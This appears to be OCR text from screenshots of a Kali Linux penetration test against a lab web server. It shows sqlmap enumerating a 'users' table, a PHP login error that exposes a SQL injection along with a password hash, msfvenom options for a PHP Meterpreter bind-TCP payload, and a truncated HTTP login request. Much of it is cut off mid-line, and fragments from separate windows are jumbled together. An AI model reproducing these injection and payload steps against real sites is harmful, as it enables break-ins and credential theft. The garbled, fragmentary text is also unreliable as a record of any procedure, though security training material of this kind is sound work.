 ---
[23:45:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0
[23:45:37] [INFO] fetching columns for table 'users' in database 'ch16'
[23:45:37] [WARNING] the SQL query provided does not return any output
[23:45:37] [WARNING] reflective value(s) found and filtering out
[23:45:37] [INFO] the SQL query used returns 8 entries
[23:45:37] [INFO] retrieved: user_id
[23:45:37] [INFO] retrieved: int(10) unsigned
[23:45:37] [INFO] retrieved: first_name
[23:45:37] [INFO] retrieved: varchar(20)
[23:45:37] [INFO] retrieved: last_name
[23:45:37] [INFO] retrieved: varchar(40)
[23:45:37] [INFO] retrieved: email
[23:45:37] [INFO] retrieved: varchar(80)
[23:45:37] [INFO] retrieved: pass
[23:45:37] [INFO] retrieved: char(40)
[23:45:37] [INFO] retrieved: user_level
[23:45:37] [INFO] retrieved: tinyint(1) unsigned
[23:45:37] [INFO] retrieved: active
[23:45:37] [INFO] retrieved: char(32)
[23:45:37] [INFO] retrieved: registration_date
[23:45:37] [INFO] retrieved: datetime
Database: ch16
Table: users
[8 columns]
+-------------------+---------------------+
| Column            | Type                |
+-------------------+---------------------+
| active            | char(32)            |
| email             | varchar(80)         |
| first_name        | varchar(20)         |
| last_name         | varchar(40)         |
| pass              | char(40)            |
| registration_date | datetime            |
| user_id           | int(10) unsigned    |
| user_level        | tinyint(1) unsigned |
+-------------------+---------------------+
[23:45:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.100'
[*] shutting down at 23:45:37
Most Visited Offensive Security Kali Linux Kali Docs Kali To
Disable Cookies CSS Forms Images Informatio
IsIntS
An error occurred in script '/var/www/login.php' on line 47: Query: SELECT * FROM us
WHERE email=''' AND pass='d033e22ae348aeb5660fc2140aec35850c4da997' AND act
NULL
MySQL Error: You have an error in your SQL syntax; check the manual that correspon
your MySQL server version for the right syntax to use near
'd033e22ae348aeb5660fc2140aec35850c4da997' AND active IS NULL' at line 1
Date/Time: 11-27-2017 14:32:32
Array
(
[GLOBALS] => Array
*RECURSION*
[_POST] => Array
(
[email] =>
[pass] => admin
File Edit View Search Terminal Help
root@kali:~# msfvenom -p php/meterpr
Options for payload/php/meterpreter/
Name: PHP Meterpreter, Bind T
Module: payload/php/meterpreter/bind_tcp
Platform: PHP
Arch: php
Needs Admin: No
Total size: 1188
Rank: Normal
Provided by:
egypt <egypt@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen p
RHOST no The target a
Description:
File Edit
[00:18:53]
10.10.10.1
[*] shutti
root@kali:
POST /logi
Host: 10.1
User-Agent
Iceweasel
Accept: te
Accept-Lan
Accept-Enc
Referer: h
Cookie: PH
Connection
Content-Ty
Content-Le
email=admi
root@kali: